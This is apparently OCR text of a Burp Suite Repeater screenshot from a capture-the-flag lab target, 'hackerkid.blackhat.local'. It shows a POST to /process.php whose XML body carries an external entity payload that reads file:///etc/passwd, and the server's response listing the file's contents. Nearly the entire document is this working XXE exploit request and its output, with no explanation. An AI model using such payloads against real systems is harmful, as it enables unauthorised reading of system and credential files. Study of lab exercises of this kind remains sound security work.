 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: http://hackerkid.blackhat.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 194
10
11 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
12 <root>
13 <name>
</name>
14 <tel>
</tel>
15 <email>
16
17 &test;
</email>
18 <password>
</password>
19 </root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jan 2022 16:31:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2820
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
? Search... 0 matches
Done 3,012 bytes | 1 millis